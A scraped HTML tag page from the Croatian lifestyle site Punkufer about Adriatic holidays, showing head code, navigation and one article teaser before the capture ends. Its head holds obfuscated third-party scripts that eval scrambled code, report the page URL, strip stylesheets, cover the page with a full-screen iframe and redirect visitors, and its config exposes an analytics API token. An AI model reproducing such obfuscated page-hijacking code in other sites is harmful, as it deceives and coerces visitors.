

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/tema/odmor+na+jadranu/
body_size: 12467
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/tema/odmor+na+jadranu/">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Lifestyle portal koji obuhvaća teme putovanja, hrane i događanja na svjetskoj i lokalnoj razini." >
<meta name="keywords" content="Punkufer, Putovanja, Hrana, Zabava" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Odmor na Jadranu" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/tema/odmor+na+jadranu/" >
<meta property="og:image" content="https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/fb-profile.png?4" >
<meta property="og:description" content="Lifestyle portal koji obuhvaća teme putovanja, hrane i događanja na svjetskoj i lokalnoj razini." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Odmor na Jadranu" >
<meta name="twitter:description" content="Lifestyle portal koji obuhvaća teme putovanja, hrane i događanja na svjetskoj i lokalnoj razini." >
<meta name="twitter:image" content="https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/fb-profile.png?4" >
		<title>Odmor na Jadranu</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123001,
    subsiteId: 10004380,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020true\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027tag\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020false,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027landingpage\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0027tag_odmor\u002Dna\u002Djadranu\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentKeywords":[""],"mobileApp":false,"realSiteId":10023,"sectionName":"Naslovnica"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["odmor-na-jadranu"],"ads_enabled":true,"page_type":"tag","content_id":"tag:odmor-na-jadranu","domain":"punkufer.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123001,"subsite_id":10004380,"hostname":"punkufer.dnevnik.hr","type":"tag","type_id":154152,"seo_url":"https:\/\/punkufer.dnevnik.hr\/tema\/odmor+na+jadranu\/","topic":"Naslovnica"},"article":{"id":null,"title":null,"teaser":null,"summary":null,"authors":[],"entered_by":"","created_by":null,"tags":[],"date_published_from":null,"date_published":null,"date_created":null,"is_gallery":false,"is_sponsored":null,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["odmor-na-jadranu"],"ads_enabled":true,"page_type":"tag","content_id":"tag:odmor-na-jadranu","domain":"punkufer.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"odmor-na-jadranu","ads_enabled":true,"page_type":"tag","content_id":"tag:odmor-na-jadranu","domain":"punkufer.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/WebPage" class="light-g tag-page tagname-odmor-na-jadranu  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div id="page" class="theme-page">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div><div id="main">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="TagHeader" class="box">


<div class="article">
	<div class="container m-container">
		<div class="theme-header article-header Odmor na Jadranu   mb-20" >
			<div class="theme-holder">

				<h1 class="title">#Odmor na Jadranu</h1>

			</div>
		</div>
	</div>






</div>
</div>

<div data-upscore-zone="563772" class="container grid-container-temp grid-4-temp"  >
    
                <div data-upscore-object-id="729445" class="article-block g3 a3 photo-tag" data-content-id="article:729445" >
                        <a data-upscore-url class="image" href="/clanak/odabrano/crno-jaje-odmor-na-pagu---729445.html">
                                <div class="media-holder">
                    <div class="img-holder">
